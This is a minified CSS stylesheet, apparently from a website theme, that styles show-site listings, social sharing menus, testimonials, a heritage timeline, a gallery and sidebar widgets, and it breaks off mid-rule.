.accordion-navigation>.showsite-masthead:focus,.accordion .accordion-navigation>.showsite-masthead:hover{background-color:#d6d6d6;cursor:default}}.showsite-image{display:block;width:100%}.showsite-info{background-color:#f5f5f5;padding:1.5rem 2.25rem}.showsite-info li,.showsite-info p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.showsite-info a:not(.button){color:#1d1d1b;text-decoration:none}.showsite-info address,.showsite-info p{font-style:italic;font-size:16px;font-size:1rem;font-family:Georgia,Times,Times New Roman,serif;margin:0}.showsite-info p{line-height:1.75}.showsite-map-link{background-color:#b1bf9e;text-align:center;padding:2.75rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;display:block;letter-spacing:0;position:relative}.showsite-map-link,.showsite-map-link a,.showsite-map-link h1,.showsite-map-link h2,.showsite-map-link h3,.showsite-map-link h4,.showsite-map-link h5,.showsite-map-link h6,.showsite-map-link p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.showsite-map-link:active,.showsite-map-link:focus,.showsite-map-link:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}@media screen and (min-width:768px){.showsite-map-link{background-color:#b1bf9e;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;display:block}.showsite-map-link,.showsite-map-link a,.showsite-map-link h1,.showsite-map-link h2,.showsite-map-link h3,.showsite-map-link h4,.showsite-map-link h5,.showsite-map-link h6,.showsite-map-link p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.showsite-map-link:active,.showsite-map-link:focus,.showsite-map-link:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}}.showsite-map-link,.showsite-map-link span{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;font-size:20px;font-size:1.25rem;font-weight:400;text-transform:none}@media screen and (min-width:768px){.showsite-map-link span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.showsite-opening{overflow:hidden}.showsite-open{background-color:#f5f5f5;padding:1.5rem 2.25rem}.showsite-open li,.showsite-open p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.showsite-open a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (max-width:379px){.showsite-open{height:auto!important}}@media screen and (min-width:380px){.showsite-open{float:left;width:50%}}@media screen and (min-width:768px){.showsite-open{margin-top:.625rem;float:none;width:auto}}@media screen and (min-width:380px){.showsite-open:nth-child(3n+1){background-color:#ececec}}@media screen and (min-width:768px){.showsite-open:nth-child(3n+1){background-color:#f5f5f5}}@media screen and (max-width:379px){.showsite-open:nth-child(odd){background-color:#ececec}}.showsite-open p{margin:0}.showsite-open .months,.showsite-open .season,.showsite-open .times{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;line-height:1.75}.showsite-open .notes{font-size:10px;font-size:.625rem;font-weight:600;line-height:1.5;margin:.3125rem 0;text-transform:uppercase}@media screen and (min-width:768px){.showsite-open .notes{padding-left:1.5rem}}.showsite-open.alt{background-color:#ececec}.showsite-title{cursor:pointer!important}.showsite-title svg{display:inline}@media screen and (min-width:1020px){.showsite-title svg{display:none}}.social-media-links{list-style:none;margin:0;padding:0}.social-media-links li{margin:0 0 .5rem}.social-media-links svg{height:32px;height:2rem;margin-right:.25rem;vertical-align:-7px;width:32px;width:2rem}@media screen and (min-width:768px){.social-media-links svg{height:24px;height:1.5rem;width:24px;width:1.5rem}}.social-media-links a:active svg,.social-media-links a:focus svg,.social-media-links a:hover svg{fill:#b1bf9e}.social-media-links svg{-webkit-transition:fill .3s ease-in-out;transition:fill .3s ease-in-out}.share-links,.share-links ul{list-style:none;margin:0;padding:0}.hero-post-cover .social-sharing-dropdown{float:right}.social-sharing-dropdown>ul{position:relative}.social-sharing-dropdown>ul>li:first-child:active ul,.social-sharing-dropdown>ul>li:first-child:focus ul,.social-sharing-dropdown>ul>li:first-child:hover ul{display:block}.social-sharing-dropdown,.social-sharing-dropdown a,.social-sharing-dropdown li,.social-sharing-dropdown ul{height:64px;height:4rem;width:74px;width:4.625rem}.social-sharing-dropdown ul ul{display:none;left:0;position:absolute;top:100%;z-index:50}.social-sharing-dropdown a{background-color:#f5f5f5}.social-sharing-dropdown a:active,.social-sharing-dropdown a:focus,.social-sharing-dropdown a:hover{background-color:#b1bf9e}.intro-banner-share .social-sharing-dropdown ul{margin:0}.intro-banner-share .social-sharing-dropdown a,.intro-banner-share .social-sharing-dropdown li,.intro-banner-share .social-sharing-dropdown ul{height:73px;height:4.5625rem;width:73px;width:4.5625rem}.intro-banner-share .social-sharing-dropdown a{background-color:#ececec}.intro-banner-share .social-sharing-dropdown a:active,.intro-banner-share .social-sharing-dropdown a:focus,.intro-banner-share .social-sharing-dropdown a:hover{background-color:#b1bf9e}.social-sharing-dropdown a{display:block;position:relative}.social-sharing-dropdown svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:20px;height:1.25rem;left:45%;width:20px;width:1.25rem}.social-sharing-dropdown .indicator{border-color:#1d1d1b transparent transparent;border-style:solid;border-width:4px 4px 0;bottom:0;display:block;height:0;right:8px;right:.5rem;margin:auto 0;position:absolute;top:0;width:0}.social-share-wrapper{clear:both;display:block;margin:0 auto 1.5rem;max-width:220px;max-width:13.75rem;overflow:hidden;text-align:center;width:100%}@media screen and (min-width:1020px){.social-share-wrapper{text-align:left}}.magazine-list-entry .social-share-wrapper{margin:0 0 1.5rem}@media screen and (min-width:1020px){.social-share-wrapper{margin:0 0 1.5rem}}.social-share-wrapper .social-shares{list-style:none;margin:0;padding:0;display:inline-block;overflow:hidden}.social-share-wrapper .social-shares li{float:left}.social-share-wrapper .social-shares svg{height:24px;height:1.5rem;width:24px;width:1.5rem}.social-share-wrapper .social-shares li:first-child{margin-left:0}.social-share-wrapper .social-shares li{margin-left:1rem;position:relative}.social-share-wrapper .social-shares a:active svg,.social-share-wrapper .social-shares a:focus svg,.social-share-wrapper .social-shares a:hover svg{fill:#b1bf9e}.social-share-wrapper .social-shares svg{-webkit-transition:fill .3s ease-in-out;transition:fill .3s ease-in-out}.social-share-wrapper .social-share-count{background-color:#f5f5f5;display:block;font-size:12px;font-size:.75rem;height:18px;height:1.125rem;line-height:100%;padding:.1875rem .375rem}.tbl-5{width:5"%"}.tbl-10{width:10"%"}.tbl-15{width:15"%"}.tbl-20{width:20"%"}.tbl-25{width:25"%"}.tbl-30{width:30"%"}.tbl-35{width:35"%"}.tbl-40{width:40"%"}.tbl-45{width:45"%"}.tbl-50{width:50"%"}.tbl-55{width:55"%"}.tbl-60{width:60"%"}.tbl-65{width:65"%"}.tbl-70{width:70"%"}.tbl-75{width:75"%"}.tbl-80{width:80"%"}.tbl-85{width:85"%"}.tbl-90{width:90"%"}.tbl-95{width:95"%"}.tbl-100{width:100"%"}.points-table{font-size:16px;text-align:center}.points-table td{display:block;padding:1rem}@media screen and (min-width:480px){.points-table td{display:table-cell}}.points-table .left-col{background-color:#f5f5f5}.points-table .right-col{background-color:#c6c6c6}@media screen and (min-width:480px){.points-table .even .right-col,.points-table .odd .left-col{background-color:#c6c6c6}}@media screen and (min-width:480px){.points-table .even .left-col,.points-table .odd .right-col{background-color:#f5f5f5}}.testimonial{border-bottom:1px solid #b1bf9e;margin-bottom:2rem;padding-bottom:2rem;position:relative}@media screen and (min-width:768px){.testimonial{margin-bottom:1rem;padding-bottom:1rem}}.testimonial .columns{padding-left:0;padding-right:0}@media screen and (min-width:768px){.testimonial .columns{padding-left:.625rem;padding-right:.625rem}}.testimonial.quote-full .columns{padding:0}.hentry .testimonial blockquote,.testimonial blockquote{margin:0;padding:0;border:none}.hentry .testimonial blockquote footer span,.testimonial blockquote footer span{font-family:proxima-nova,Helvetica,Arial,sans-serif;font-style:normal}.testimonial-content img,.testimonial-image img{width:100%}@media screen and (min-width:1020px){.quote-left .testimonial-content{padding-left:0;padding-right:.5rem}.quote-right .testimonial-content{padding-right:0;padding-left:.5rem}}.testimonial-content .mobile-only{display:block}@media screen and (min-width:768px){.testimonial-content .mobile-only{display:none}}.quote-left .testimonial-image{display:none}@media screen and (min-width:768px){.quote-left .testimonial-image{display:block}}@media screen and (min-width:1020px){.quote-left .testimonial-image{padding-right:0;padding-left:.5rem}}@media screen and (min-width:1020px){.quote-right .testimonial-image{padding-left:0;padding-right:.5rem}}.testimonial-text{background-color:#f5f5f5;padding:1.5rem;margin:0 0 2.75rem;position:relative}.testimonial-text li,.testimonial-text p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.testimonial-text a:not(.button){color:#1d1d1b;text-decoration:none}.testimonial-text:after{bottom:-40px;content:"";height:0;left:0;border-color:#f5f5f5 transparent transparent;border-style:solid;border-width:40px 40px 0 0;position:absolute;width:0}.testimonial-text p{font-size:14px;font-size:.875rem;font-family:proxima-nova,Helvetica,Arial,sans-serif;margin:0}.testimonial-text p+p{margin-top:1.5rem}.testimonial-author,.testimonial-meta{font-size:14px;font-size:.875rem;letter-spacing:1px;line-height:1.5;margin:0}.testimonial-author{font-weight:600}.testimonial-meta .location,.testimonial-meta .submitted{display:block}@media screen and (min-width:480px){.testimonial-meta .location,.testimonial-meta .submitted{display:inline-block}}.testimonial-meta .submitted{margin-right:.5rem}.testimonial-meta .star{color:#b1bf9e;display:inline-block}.submit-testimonial-inline{margin-left:auto;margin-right:auto;max-width:85%;border-bottom:2px solid #b1bf9e;display:block;margin-bottom:3rem}@media screen and (min-width:480px){.submit-testimonial-inline{max-width:75%}}@media screen and (min-width:1020px){.submit-testimonial-inline{max-width:none;display:none}}.submit-testimonial-inline>div{margin-top:0}.submit-testimonial-inline .masthead{display:none}.submit-testimonial-inline .panel{background-color:transparent}.submit-testimonial-inline .intro{letter-spacing:3px;text-transform:uppercase}.submit-testimonial-inline .button{width:auto}.timeline-vertical{*zoom:1;margin:4rem 0;position:relative;text-align:left}.timeline-vertical:after,.timeline-vertical:before{content:" ";display:table}.timeline-vertical:after{clear:both}@media screen and (min-width:768px){.timeline-vertical:after,.timeline-vertical:before{content:"";height:0;left:0;margin:0 auto;position:absolute;right:0;width:60px;width:3.75rem}.timeline-vertical:before{border-top:1px solid #7e7e7e;top:-2px;top:-.125rem}.timeline-vertical:after{border-bottom:1px solid #7e7e7e;bottom:-2px;bottom:-.125rem}}@media screen and (min-width:768px){.timeline-col-left{border-right:1px solid #7e7e7e;padding:1.5rem 3.125rem 1.5rem 0}.timeline-col-right{border-left:1px solid #7e7e7e;padding:1.5rem 0 1.5rem 3.125rem;margin-left:-1px}}.timeline-entry{margin:0 auto 3rem}.timeline-entry-intro{margin-bottom:3rem;position:relative;z-index:10}@media screen and (min-width:768px){.timeline-col-left .timeline-entry-intro:before,.timeline-col-right .timeline-entry-intro:before{border-top:1px solid #7e7e7e;content:"";height:0;position:absolute;width:30px;width:1.875rem;z-index:-1}.timeline-col-left .timeline-entry-intro:before{right:-50px;right:-3.125rem;top:42.75%}.timeline-col-right .timeline-entry-intro:before{left:-50px;left:-3.125rem;top:50%}}.timeline-entry-intro img{width:100%}.timeline-entry-caption{margin-top:-3.875rem;overflow:hidden}@media screen and (min-width:768px){.timeline-entry-caption{margin-top:0}}@media screen and (min-width:768px){.timeline-entry-desc,.timeline-entry-year{float:left}}.timeline-entry-year{background-color:#f5f5f5;background-color:#d6d6d6;padding:1rem;display:inline-block;position:relative;text-align:center}.timeline-entry-year li,.timeline-entry-year p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.timeline-entry-year a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:768px){.timeline-entry-year{bottom:auto;display:block;position:relative;width:33.3333333333%}}.timeline-entry-year h3{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;font-size:30px;font-size:1.875rem;font-weight:400;line-height:100%;margin:0}@media screen and (min-width:768px){.timeline-entry-year h3{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.timeline-entry-desc{background-color:#f5f5f5;padding:1rem}.timeline-entry-desc li,.timeline-entry-desc p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.timeline-entry-desc a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:768px){.timeline-entry-desc{width:66.6666666666%}}.timeline-entry-desc p{margin:0}.timeline-entry-content>*{margin-left:auto;margin-right:auto;max-width:80%}@media screen and (min-width:768px){.timeline-entry-content>*{max-width:none}}.timeline-entry-content img{margin:1.5rem auto;max-width:none;width:100%}.timeline-entry-content p{line-height:2.25}.timeline-entry-content p:last-child{margin-bottom:0}.heritage-timeline{display:none;margin:3rem auto;position:relative}@media screen and (min-width:1020px){.heritage-timeline{display:block;height:1040px;margin:3rem auto 0;max-width:980px;max-width:61.25rem}.heritage-timeline>*{position:absolute}.heritage-timeline .above:after,.heritage-timeline .below:before{border-left:2px solid #7e7e7e;content:"";left:0;margin-left:auto;margin-right:auto;position:absolute;right:0;width:0}.heritage-timeline .above:after{top:100%}.heritage-timeline .below:before{bottom:100%}}@media screen and (min-width:1200px){.heritage-timeline{margin:3rem auto;max-width:none}}.heritage-timeline-divider{display:none}@media screen and (min-width:1020px){.heritage-timeline-divider{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block;height:0;border-top:2px solid #7e7e7e;width:785px;width:49.0625rem}}@media screen and (min-width:1200px){.heritage-timeline-divider{width:942px;width:58.875rem}}.heritage-timeline-image,.heritage-timeline-info,.heritage-timeline-link{display:block;margin:2rem auto;max-width:80%}@media screen and (min-width:1020px){.heritage-timeline-image,.heritage-timeline-info,.heritage-timeline-link{display:inline-block;margin:1rem;max-width:none}}.heritage-timeline-link{border:2px solid #1d1d1b;background-color:#fdffd8;color:#1d1d1b;display:block;line-height:1;padding:1.5625rem;z-index:10}@media screen and (min-width:1020px){.heritage-timeline-link{padding:1.25rem 1.5625rem}}.heritage-timeline-link:active,.heritage-timeline-link:focus,.heritage-timeline-link:hover{background-color:#1d1d1b;color:#b1bf9e}.heritage-timeline-link span{display:block}.heritage-timeline-link .intro{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;font-size:12px;font-size:.75rem;margin-bottom:.625rem;text-transform:none}.heritage-timeline-link .title{font-size:20px;font-size:1.25rem;font-weight:600;letter-spacing:4px;text-transform:uppercase}@media screen and (min-width:1020px){.heritage-timeline-link .title{font-size:16px;font-size:1rem}}@media screen and (min-width:1200px){.heritage-timeline-link .title{font-size:20px;font-size:1.25rem}}.heritage-timeline-link.roundel{background-color:#b1bf9e}@media screen and (min-width:1020px){.heritage-timeline-link.roundel{height:160px;height:10rem;width:160px;width:10rem}}@media screen and (min-width:1200px){.heritage-timeline-link.roundel{height:200px;height:12.5rem;width:200px;width:12.5rem}}.heritage-timeline-link.roundel:active,.heritage-timeline-link.roundel:focus,.heritage-timeline-link.roundel:hover{background-color:#1d1d1b}.heritage-timeline-link.roundel .title{font-size:20px;font-size:1.25rem;line-height:1.5;margin:0 auto;width:60%}@media screen and (min-width:1020px){.heritage-timeline-link.roundel .title{font-size:16px;font-size:1rem}}@media screen and (min-width:1200px){.heritage-timeline-link.roundel .title{font-size:20px;font-size:1.25rem}}@media screen and (min-width:1020px){.heritage-timeline-info{margin:0 auto;width:184px;width:11.5rem}}@media screen and (min-width:1200px){.heritage-timeline-info{width:204px;width:12.75rem}}.heritage-timeline-info h3{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;font-size:32px;font-size:2rem;font-weight:400;letter-spacing:1px;margin-top:1rem;text-transform:none}@media screen and (min-width:1020px){.heritage-timeline-info h3{font-size:28px;font-size:1.75rem}}@media screen and (min-width:1200px){.heritage-timeline-info h3{font-size:32px;font-size:2rem}}@media screen and (min-width:1020px){.heritage-timeline-info p{font-size:15px;font-size:.9375rem}}@media screen and (min-width:1200px){.heritage-timeline-info p{font-size:17px;font-size:1.0625rem}}.heritage-timeline-image{display:none;max-width:184px;max-width:11.5rem}@media screen and (min-width:1200px){.heritage-timeline-image{max-width:204px;max-width:12.75rem}}@media screen and (min-width:1020px){.heritage-timeline-image{display:block}}@media screen and (min-width:1020px){.heritage-timeline-one{left:7px;left:.4375rem;top:130px;top:8.125rem}}@media screen and (min-width:1200px){.heritage-timeline-one{top:126px;top:7.875rem}}@media screen and (min-width:1020px){.heritage-timeline-one:after{height:61px;height:3.8125rem}}@media screen and (min-width:1200px){.heritage-timeline-one:after{height:46px;height:2.875rem}}@media screen and (min-width:1020px){.heritage-timeline-two{left:194px;left:12.125rem;top:349px;top:21.8125rem}}@media screen and (min-width:1200px){.heritage-timeline-two{left:214px;left:13.375rem}}@media screen and (min-width:1020px){.heritage-timeline-two:after{height:74px;height:4.625rem}}@media screen and (min-width:1200px){.heritage-timeline-two:after{height:72px;height:4.5rem}}@media screen and (min-width:1020px){.heritage-timeline-six{left:352px;left:22rem;top:12px;top:.75rem}}@media screen and (min-width:1200px){.heritage-timeline-six{left:386px;left:24.125rem;top:8px;top:.5rem}}@media screen and (min-width:1020px){.heritage-timeline-six:after{height:209px;height:13.0625rem}}@media screen and (min-width:1200px){.heritage-timeline-six:after{height:194px;height:12.125rem}}@media screen and (min-width:1020px){.heritage-timeline-eight{left:474px;left:29.625rem;top:312px;top:19.5rem}}@media screen and (min-width:1200px){.heritage-timeline-eight{left:524px;left:32.75rem}}@media screen and (min-width:1020px){.heritage-timeline-ten{left:600px;left:37.5rem;top:171px;top:10.6875rem}}@media screen and (min-width:1200px){.heritage-timeline-ten{left:700px;left:43.75rem}}@media screen and (min-width:1020px){.heritage-timeline-ten:after{height:252px;height:15.75rem}}@media screen and (min-width:1200px){.heritage-timeline-ten:after{height:250px;height:15.625rem}}@media screen and (min-width:1020px){.heritage-timeline-fourteen{left:741px;left:46.3125rem;top:300px;top:18.75rem}}@media screen and (min-width:1200px){.heritage-timeline-fourteen{left:936px;left:58.5rem;top:262px;top:16.375rem}}@media screen and (min-width:1020px){.heritage-timeline-fourteen:after{height:45px;height:2.8125rem}}@media screen and (min-width:1020px){.heritage-timeline-three{left:38px;left:2.375rem;top:603px;top:37.6875rem}}@media screen and (min-width:1020px){.heritage-timeline-three:before{height:82px;height:5.125rem}}@media screen and (min-width:1020px){.heritage-timeline-four{left:234px;left:14.625rem;top:551px;top:34.4375rem}}@media screen and (min-width:1200px){.heritage-timeline-four{left:260px;left:16.25rem}}@media screen and (min-width:1020px){.heritage-timeline-four:before{height:48px;height:3rem}}@media screen and (min-width:1020px){.heritage-timeline-five{display:none;left:246px;left:15.375rem;bottom:0}}@media screen and (min-width:1200px){.heritage-timeline-five{display:block}}@media screen and (min-width:1020px){.heritage-timeline-seven{left:398px;left:24.875rem;top:672px;top:42rem}}@media screen and (min-width:1200px){.heritage-timeline-seven{left:486px;left:30.375rem;top:650px;top:40.625rem}}@media screen and (min-width:1020px){.heritage-timeline-seven:before{height:151px;height:9.4375rem}}@media screen and (min-width:1200px){.heritage-timeline-seven:before{height:130px;height:8.125rem}}@media screen and (min-width:1020px){.heritage-timeline-nine{left:614px;left:38.375rem;top:565px;top:35.3125rem}}@media screen and (min-width:1200px){.heritage-timeline-nine{left:710px;left:44.375rem}}@media screen and (min-width:1020px){.heritage-timeline-nine:before{height:45px;height:2.8125rem}}.heritage-timeline-eleven{display:none}@media screen and (min-width:1020px){.heritage-timeline-eleven{left:720px;left:45rem;bottom:0}}@media screen and (min-width:1200px){.heritage-timeline-eleven{display:block}}@media screen and (min-width:1020px){.heritage-timeline-twelve{left:794px;left:49.625rem;top:548px;top:34.25rem}}@media screen and (min-width:1200px){.heritage-timeline-twelve{left:916px;left:57.25rem}}@media screen and (min-width:1020px){.heritage-timeline-twelve:before{height:45px;height:2.8125rem}}@media screen and (min-width:1020px){.heritage-timeline-thirteen{left:auto;right:0;top:650px;top:40.625rem}}.view-gallery{margin-bottom:5rem;margin-top:0}@media screen and (min-width:768px){.view-gallery{margin-left:auto;margin-right:auto;max-width:75%}}@media screen and (min-width:1020px){.view-gallery{max-width:none;margin-left:0;margin-right:0}}.view-gallery .desktop-only{display:none}@media screen and (min-width:768px){.view-gallery .desktop-only{display:block}}.view-gallery .columns{padding:.3125rem;position:relative}.view-gallery .xsmall-6{width:50%;float:left;padding:.3125rem}.view-gallery-image{display:block}.view-gallery-image,.view-gallery-image img{height:118px;height:7.375rem}@media screen and (min-width:480px){.view-gallery-image,.view-gallery-image img{height:198px;height:12.375rem}}@media screen and (min-width:768px){.view-gallery-image,.view-gallery-image img{height:238px;height:14.875rem}}@media screen and (min-width:1020px){.view-gallery-image,.view-gallery-image img{height:268px;height:16.75rem}}.view-gallery-image img{width:100%}.view-gallery-link{background-color:#f5f5f5;background-color:#b1bf9e;padding:2rem;display:block;text-align:center}.view-gallery-link li,.view-gallery-link p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.view-gallery-link a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:768px){.view-gallery-link{height:238px;height:14.875rem}}@media screen and (min-width:1020px){.view-gallery-link{height:268px;height:16.75rem}}.view-gallery-link span{color:#1d1d1b}.view-gallery-link:active,.view-gallery-link:focus,.view-gallery-link:hover{background-color:#1d1d1b}.view-gallery-link:active span,.view-gallery-link:focus span,.view-gallery-link:hover span{color:#b1bf9e}.view-gallery-link .inner{width:80%}@media screen and (min-width:768px){.view-gallery-link .inner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.view-gallery-title{display:block;font-size:20px;font-size:1.25rem;font-weight:600;letter-spacing:5px;line-height:1.25;margin:0 0 .625rem;text-transform:uppercase}@media screen and (min-width:480px){.view-gallery-title{font-size:22px;font-size:1.375rem;font-size:24px;font-size:1.5rem}}.view-gallery-label{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;color:#1d1d1b;font-size:16px;font-size:1rem}.widget{margin:0 0 5rem}@media screen and (min-width:1020px){.widget{margin:0 0 2.5rem}}.widget ul{list-style:none;margin:0;padding:0}.widget>form,.widget>ul{background-color:#f5f5f5;padding:2.25rem 1.5rem}.widget>form li,.widget>form p,.widget>ul li,.widget>ul p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.widget>form a:not(.button),.widget>ul a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:1020px){.widget>form,.widget>ul{background-color:#f5f5f5;padding:1.5rem 1rem}.widget>form li,.widget>form p,.widget>ul li,.widget>ul p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.widget>form a:not(.button),.widget>ul a:not(.button){color:#1d1d1b;text-decoration:none}}.widget>form ul,.widget>ul ul{background-color:#e7e9dc}.widget>form li>a,.widget>ul li>a{display:block;font-weight:600;padding:.75rem 0;text-transform:uppercase}@media screen and (min-width:1020px){.sidebar .widget{display:block;margin:1.5rem 0}}@media screen and (min-width:1020px) and (min-width:1020px){.sidebar .widget{float:right;max-width:300px;width:100%}}.widget .search-field{margin-bottom:1.5rem;width:100%}.widget .search-submit{background-color:#b1bf9e;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;width:100%}.widget .search-submit,.widget .search-submit a,.widget .search-submit h1,.widget .search-submit h2,.widget .search-submit h3,.widget .search-submit h4,.widget .search-submit h5,.widget .search-submit h6,.widget .search-submit p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.widget .search-submit:active,.widget .search-submit:focus,.widget .search-submit:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.widget .widget-title{line-height:1.25;font-size:20px;font-size:1.25rem;margin:0;text-align:center}@media screen and (min-width:480px){.widget .widget-title{font-size:24px;font-size:1.5rem}}@media screen and (min-width:768px){.widget .widget-title{font-size:22px;font-size:1.375rem}}@media screen and (min-width:1020px){.widget .widget-title{background-color:#d6d6d6;text-align:center;padding:1.125rem;display:block;font-size:24px;font-size:1.5rem;text-align:left}.widget .widget-title,.widget .widget-title a,.widget .widget-title h1,.widget .widget-title h2,.widget .widget-title h3,.widget .widget-title h4,.widget .widget-title h5,.widget .widget-title h6,.widget .widget-title p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.widget .widget-title,.widget .widget-title a{text-decoration:none}.widget .widget-title h1,.widget .widget-title h2{font-size:16px;font-size:1rem}}@media screen and (min-width:1020px) and (min-width:768px){.widget .widget-title h1,.widget .widget-title h2{font-size:20px;font-size:1.25rem}}.widget.baw_widgetarchives_widget_class .widget-title{text-align:center;padding:1.125rem;display:block;background-color:#d6d6d6;margin-bottom:0;text-align:left}.widget.baw_widgetarchives_widget_class .widget-title,.widget.baw_widgetarchives_widget_class .widget-title a{text-decoration:none}.widget.baw_widgetarchives_widget_class{width:100%;margin-left:-.625rem;margin-right:-.625rem;width:auto}@media screen and (min-width:480px){.widget.baw_widgetarchives_widget_class{max-width:75%}}@media screen and (min-width:1020px){.widget.baw_widgetarchives_widget_class{max-width:none}}@media screen and (min-width:480px){.widget.baw_widgetarchives_widget_class{margin-left:auto;margin-right:auto}}@media screen and (min-width:1020px){.widget.baw_widgetarchives_widget_class{display:block;margin:1.5rem 0}}@media screen and (min-width:1020px) and (min-width:1020px){.widget.baw_widgetarchives_widget_class{float:right;max-width:300px;width:100%}}.widget.baw_widgetarchives_widget_class>ul{background:0 0;display:none;padding:0}@media screen and (min-width:1020px){.widget.baw_widgetarchives_widget_class>ul{display:block}}.widget.baw_widgetarchives_widget_class .baw-year{margin-top:.625rem}.widget.baw_widgetarchives_widget_class .baw-year:active .chevron-down,.widget.baw_widgetarchives_widget_class .baw-year:focus .chevron-down,.widget.baw_widgetarchives_widget_class .baw-year:hover .chevron-down{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.widget.baw_widgetarchives_widget_class .baw-year:first-child{margin-top:0}.widget.baw_widgetarchives_widget_class .baw-year>a{background-color:#f5f5f5;padding:1rem}.widget.baw_widgetarchives_widget_class .baw-year .chevron-down{float:right}@media screen and (max-width:1019px){.widget.baw_widgetarchives_widget_class .baw-months{display:block!important}}.widget.baw_widgetarchives_widget_class .baw-months>li>a{background-color:#e7e9dc;font-weight:400;padding:1rem}.widget.baw_widgetarchives_widget_class .widget-title{cursor:pointer}@media screen and (min-width:1020px){.widget.baw_widgetarchives_widget_class .widget-title{cursor:default}}.widget.widget_popular_posts{margin-left:auto;margin-right:auto;max-width:85%;overflow:hidden}@media screen and (min-width:768px){.widget.widget_popular_posts{max-width:none}}@media screen and (min-width:1020px){.widget.widget_popular_posts{display:block;margin:1.5rem 0}}@media screen and (min-width:1020px) and (min-width:1020px){.widget.widget_popular_posts{float:right;max-width:300px;width:100%}}.widget.widget_popular_posts .inner{background-color:#f5f5f5;padding:1rem}@media screen and (min-width:1020px){.widget.widget_popular_posts .inner{background-color:transparent}}.widget.widget_popular_posts h2{line-height:1.25;font-size:20px;font-size:1.25rem}@media screen and (min-width:480px){.widget.widget_popular_posts h2{font-size:24px;font-size:1.5rem}}@media screen and (min-width:768px){.widget.widget_popular_posts h2{font-size:20px;font-size:1.25rem}}@media screen and (min-width:1020px){.widget.widget_popular_posts h2{font-size:24px;font-size:1.5rem}}.widget.widget_popular_posts>ul{background:0 0;padding:0}.widget.widget_popular_posts li{margin-top:2rem;position:relative}@media screen and (min-width:768px){.widget.widget_popular_posts li{float:left;margin-top:0;padding:.625rem;width:33.333333333%}}@media screen and (min-width:1020px){.widget.widget_popular_posts li{background-color:#f5f5f5;float:none;margin-top:.625rem;padding:0;width:auto}}@media screen and (min-width:768px){.widget.widget_popular_posts li:first-child{margin-top:0}}.widget.widget_popular_posts p{font-size:12px;font-size:.75rem;margin:.3125rem 0 0;text-transform:uppercase}.widget.widget_popular_posts p.more{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;font-size:16px;font-size:1rem;margin-top:.625rem;text-transform:none}.widget.widget_popular_posts .avatar{bottom:24px;bottom:1.5rem;padding:0;position:absolute;right:24px;right:1.5rem}@media screen and (min-width:480px){.widget.widget_popular_posts .avatar{height:75px;height:4.6875rem;width:75px;width:4.6875rem}}@media screen and (min-width:768px){.widget.widget_popular_posts .avatar{height:55px;height:3.4375rem;width:55px;width:3.4375rem}}@media screen and (min-width:1020px){.widget.widget_popular_posts .avatar{bottom:16px;bottom:1rem;right:16px;right:1rem}}.why-choose-info{overflow:hidden}.sidebar .why-choose-info{display:block;margin:1.5rem 0}@media screen and (min-width:1020px){.sidebar .why-choose-info{float:right;max-width:300px;width:100%}}.why-choose-info ul{margin:0;padding:0 0 0 1rem}.why-choose-info ul li{margin-top:.25rem}.why-choose-info ul li:first-child{margin-top:0}.why-choose-inline .why-choose-info{background-color:#f5f5f5;display:block;margin-left:-.625rem;margin-right:-.625rem;padding:1rem 0}@media screen and (min-width:1020px){.why-choose-inline .why-choose-info{margin-left:auto;margin-right:auto;display:none;padding:0}}.why-choose-inline .why-choose-info>*{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:768px){.why-choose-inline .why-choose-info>*{max-width:none}}.why-choose-inline .why-choose-info .masthead{background-color:#f5f5f5;position:relative;text-align:left}@media screen and (min-width:768px){.why-choose-inline .why-choose-info .masthead{text-align:center}}.why-choose-inline .why-choose-info h4{font-family:Georgia,Times,Times New 